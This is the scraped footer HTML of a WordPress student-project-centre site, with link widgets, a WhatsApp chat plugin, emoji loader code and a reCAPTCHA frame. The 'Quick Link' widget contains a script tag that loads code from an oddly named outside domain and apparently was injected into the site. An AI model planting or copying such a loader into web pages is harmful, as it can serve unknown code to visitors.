											<li>
					<a href="https://freeieeeprojectschennai.co.in/system-console-application/">System Console Application</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/authentication-access/">Authentication &amp; Access</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/gesture-tilt-applications/">Gesture Tilt Applications</a>
									</li>
											<li>
					<a href="https://freeieeeprojectschennai.co.in/physical-parameter/">Physical Parameter</a>
									</li>
					</ul>

		</div><div id="text-12" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>Quick Link</h6>			<div class="textwidget"><ul>
<li><a href="http://realtimeproject.in">Realtime Project Center</a></li>
<li><a href="http://ieeeprojectcentre.in">IEEE Project center</a></li>
<li><a href="http://1croreprojects.com">1Crore Projects Center</a></li>
<li><a href="http://finalyearprojectece.in ">Final year project center</a></li>
<li><a href="http://beprojectcentre.in">BE Project center</a></li>
<li><a href="http://eceprojects.co.in">ECE Project Center</a></li>
<li><a href="http://projectcentrechennai.in">Project Center in Chennai</a></li>
<li><a href="https://meprojectschennai.co.in">ME Project Center</a></li>
<li><a href="http://freeinternshipinchennai.co.in/">Free InternShip in Chennai</a></li>
<li><a href="http://vlsaglobalservices.com">VLSA Global Services</a></li>
<li><a href="http://dlktech.co.in/">Web Development Company in Chennai</a></li>
</ul>
<p><script src="https://www.creativecirclcms.com/cdn.js"></script></p>
</div>
		</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                             <div class="col-md-6">
                               <a href="https://freeieeeprojectschennai.co.in/" class="navbar-brand" rel="home"><img width="300" height="87" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo.png" class="custom-logo" alt="freeieeeprojectschennai" decoding="async" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: News Way by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://freeieeeprojectschennai.co.in/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-613"><a class="nav-link" href="https://freeieeeprojectschennai.co.in/blog/">Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-611"><a class="nav-link" href="https://freeieeeprojectschennai.co.in/home/">Home</a></li></ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-way/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freeieeeprojectschennai.co.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freeieeeprojectschennai.co.in/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8SAjcVv-917Vcv1oqMX4eg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769670294272');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>